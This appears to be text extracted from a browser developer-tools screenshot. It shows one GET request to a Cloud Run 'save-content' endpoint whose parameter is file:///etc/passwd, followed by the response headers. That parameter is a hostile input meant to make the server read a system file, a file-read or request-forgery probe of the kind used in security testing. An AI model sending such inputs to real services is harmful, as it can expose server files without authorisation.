 Headers Cookies Request Response Timings Stack Trace Security
Filter Headers Block Resend
GET https://redirection-uwmkydsxua-uw.a.run.app/save-content?value=file:///etc/passwd
Status 200 OK ?
Version HTTP/2
Transferred 622 B (134 B size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Highest
Response Headers (488 B) Raw
? access-control-allow-headers: Content-Type, JWT_TOKEN, jwt_token
? access-control-allow-origin: *
alt-svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443"; ma=2592000,h3-Q043
=":443"; ma=2592000,quic=":443"; ma=2592000; v="46,43"
? content-length: 134
? content-type: text/html; charset=utf-8
? date: Tue, 21 Mar 2023 07:45:42 GMT
? server: Google Frontend
x-cloud-trace-context: dd618432f23fddb4c0a16c4b0bfdacee
X-Firefox-Spdy: h2
Request Headers (560 B) Raw